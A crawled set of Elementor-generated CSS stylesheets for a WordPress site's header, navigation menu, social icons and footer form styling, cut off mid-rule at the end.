.elementor-23614 .elementor-element.elementor-element-239ee8a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-239ee8a:not(.elementor-motion-effects-element-type-background), .elementor-23614 .elementor-element.elementor-element-239ee8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#450D21;}.elementor-23614 .elementor-element.elementor-element-239ee8a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-23614 .elementor-element.elementor-element-239ee8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-d0a447f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23614 .elementor-element.elementor-element-d0a447f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23614 .elementor-element.elementor-element-d0a447f.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-23614 .elementor-element.elementor-element-39e4aee{--grid-template-columns:repeat(3, auto);width:auto;max-width:auto;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-widget-container{text-align:left;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon{background-color:#D1AD54;--icon-padding:0.2em;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon i{color:#FFFFFF;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon svg{fill:#FFFFFF;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon:hover{background-color:#000000;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon:hover i{color:#D1AD54;}.elementor-23614 .elementor-element.elementor-element-39e4aee .elementor-social-icon:hover svg{fill:#D1AD54;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23614 .elementor-element.elementor-element-ef713a9{width:var( --container-widget-width, 118.439% );max-width:118.439%;--container-widget-width:118.439%;--container-widget-flex-grow:0;align-self:center;text-align:left;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-decoration:none;color:#D1AD54;}.elementor-23614 .elementor-element.elementor-element-ef713a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:4px 4px 4px 4px;}.elementor-23614 .elementor-element.elementor-element-767ec123:not(.elementor-motion-effects-element-type-background), .elementor-23614 .elementor-element.elementor-element-767ec123 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23614 .elementor-element.elementor-element-767ec123{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8px;margin-bottom:0px;padding:10px 100px 10px 100px;z-index:9999;}.elementor-23614 .elementor-element.elementor-element-767ec123 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23614 .elementor-element.elementor-element-7a0ab398 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF1A;border-width:0px;border-radius:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;line-height:1.2em;letter-spacing:1.6px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main .elementor-item{color:#450D21;fill:#450D21;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:22px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown a, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-menu-toggle{color:#FFFAEF;fill:#FFFAEF;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown{background-color:#3A0B1C;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown .elementor-item, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;padding-top:15px;padding-bottom:15px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:38px !important;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle{color:#450D21;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle svg{fill:#450D21;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle:hover, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle:focus{color:#D1AD54;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle:hover svg, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 div.elementor-menu-toggle:focus svg{fill:#D1AD54;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-menu-toggle:hover, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-menu-toggle:focus{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-936331d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-936331d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-936331d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23614 .elementor-element.elementor-element-390dc69a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23614 .elementor-element.elementor-element-390dc69a{text-align:center;}.elementor-23614 .elementor-element.elementor-element-390dc69a img{height:67px;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23614 .elementor-element.elementor-element-7229e694 > .elementor-element-populated{margin:0px -100px 0px 0px;--e-column-margin-right:-100px;--e-column-margin-left:0px;}.elementor-23614 .elementor-element.elementor-element-7229e694{z-index:1;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-23614 .elementor-element.elementor-element-7a0ab398{width:27%;}.elementor-23614 .elementor-element.elementor-element-936331d{width:46%;}.elementor-23614 .elementor-element.elementor-element-7229e694{width:27%;}}@media(max-width:1024px){.elementor-23614 .elementor-element.elementor-element-767ec123{padding:10px 60px 10px 60px;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23614 .elementor-element.elementor-element-7a0ab398 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-936331d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-936331d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-936331d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23614 .elementor-element.elementor-element-390dc69a{text-align:center;}.elementor-23614 .elementor-element.elementor-element-390dc69a img{width:190px;height:50px;object-fit:contain;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-7229e694.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-23614 .elementor-element.elementor-element-767ec123{padding:10px 20px 10px 20px;}.elementor-23614 .elementor-element.elementor-element-7a0ab398{width:14%;}.elementor-bc-flex-widget .elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23614 .elementor-element.elementor-element-7a0ab398.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23614 .elementor-element.elementor-element-3c97d6f2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:21px !important;}.elementor-23614 .elementor-element.elementor-element-3c97d6f2{--nav-menu-icon-size:24px;}.elementor-23614 .elementor-element.elementor-element-936331d{width:75%;}.elementor-23614 .elementor-element.elementor-element-390dc69a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-23614 .elementor-element.elementor-element-390dc69a{text-align:center;}.elementor-23614 .elementor-element.elementor-element-7229e694{width:11%;}.elementor-23614 .elementor-element.elementor-element-7229e694 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for text-editor, class: .elementor-element-ef713a9 */.elementor-widget-container a {
    text-decoration: none;
        color: #D1AD54;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-3c97d6f2 */#elementor-menu-toggle {
    float: left;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-936331d */.elementor-23614 .elementor-element.elementor-element-936331d {
    max-height: 155px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-386.css?ver=1752531161
body_size: 2182
content:
.elementor-386 .elementor-element.elementor-element-780c66c:not(.elementor-motion-effects-element-type-background), .elementor-386 .elementor-element.elementor-element-780c66c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-2e219b4 ) 0%, var( --e-global-color-2e219b4 ) 100%);}.elementor-386 .elementor-element.elementor-element-780c66c > .elementor-background-overlay{background-color:var( --e-global-color-2e219b4 );opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-386 .elementor-element.elementor-element-780c66c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-386 .elementor-element.elementor-element-5ee7f5e6 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-386 .elementor-element.elementor-element-309ccc2 > .elementor-widget-container{margin:-25px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-309ccc2{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-386 .elementor-element.elementor-element-42290ba3{text-align:left;font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );color:var( --e-global-color-b659222 );}.elementor-386 .elementor-element.elementor-element-6abf61bb{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-widget-container{text-align:left;}.elementor-386 .elementor-element.elementor-element-6abf61bb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon{background-color:rgba(255,255,255,0.21);--icon-padding:0.6em;}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon i{color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon svg{fill:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon:hover{background-color:var( --e-global-color-3a5ba91 );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon:hover i{color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-social-icon:hover svg{fill:var( --e-global-color-2e219b4 );}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-5e788a06.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5e788a06.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-3a5ba91 );padding:0px 0px 0px 50px;}.elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated, .elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated > .elementor-background-overlay, .elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-386 .elementor-element.elementor-element-2b2c8b20{text-align:left;}.elementor-386 .elementor-element.elementor-element-2b2c8b20 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:500;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:var( --e-global-color-3a5ba91 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-icon i{color:var( --e-global-color-4d41bfb );transition:color 0.3s;}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-icon svg{fill:var( --e-global-color-4d41bfb );transition:fill 0.3s;}.elementor-386 .elementor-element.elementor-element-867b28e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-icon{padding-right:0px;}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;line-height:1.8em;}.elementor-386 .elementor-element.elementor-element-867b28e .elementor-icon-list-text{color:var( --e-global-color-b659222 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-5bac3c59.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5bac3c59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5bac3c59 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-3a5ba91 );padding:0px 0px 0px 20px;}.elementor-386 .elementor-element.elementor-element-d4b5198{text-align:left;}.elementor-386 .elementor-element.elementor-element-d4b5198 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:500;color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-icon i{color:var( --e-global-color-4d41bfb );transition:color 0.3s;}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-icon svg{fill:var( --e-global-color-4d41bfb );transition:fill 0.3s;}.elementor-386 .elementor-element.elementor-element-ec4327e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-icon{padding-right:0px;}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;line-height:1.8em;}.elementor-386 .elementor-element.elementor-element-ec4327e .elementor-icon-list-text{color:var( --e-global-color-b659222 );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-386 .elementor-element.elementor-element-5ad43c3d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5ad43c3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-386 .elementor-element.elementor-element-5ad43c3d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-386 .elementor-element.elementor-element-5ad43c3d > .elementor-element-populated{padding:0px 0px 0px 25px;}.elementor-386 .elementor-element.elementor-element-ac78711{text-align:left;}.elementor-386 .elementor-element.elementor-element-ac78711 .elementor-heading-title{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );color:var( --e-global-color-3a5ba91 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-386 .elementor-element.elementor-element-c310f8f > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group > label, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-subgroup label{color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group > label{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-2e219b4 );font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field{color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-subgroup label{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-3a5ba91 );border-color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-2e219b4 );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button{font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( 